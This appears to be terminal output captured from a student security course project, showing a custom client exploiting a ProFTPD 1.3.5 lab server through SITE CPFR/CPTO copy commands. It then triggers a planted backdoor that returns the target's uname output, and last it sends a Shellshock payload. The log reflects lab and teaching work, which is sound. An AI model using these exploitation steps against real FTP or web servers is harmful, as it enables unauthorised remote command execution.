 e1-attack@e1-attack: ~/final-project-the-attackers-1
e1-attack@e1-attack:~$ cd ~/final-project-the-attackers-1
e1-attack@e1-attack:~/final-project-the-attackers-1$ /bin/python /home/e1-attack
/final-project-the-attackers-1/client/app.py
> exploit
[+] Connection established
[+] Response to cpfr: b'350 File or directory exists, ready for destination name
\r\n'
[+] Response to cpto: b'550 cpto: Permission denied\r\n'
[+] Sending HTTP request to trigger backdoor...
[+] Command output: proftpd: 172.16.250.128:50070: SITE cpto /tmp/.Linux e1-targ
et.local 6.8.0-48-generic #48-Ubuntu SMP PREEMPT_DYNAMIC Fri Sep 27 14:35:45 UTC
 2024 aarch64 aarch64 aarch64 GNU/Linux
> shellshock
[+] Sending Shellshock payload...
[+] Data received from server -->
 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [::ffff:172.16.250.129]
> exit
Found input:
Exiting CLI
e1-attack@e1-attack:~/final-project-the-attackers-1$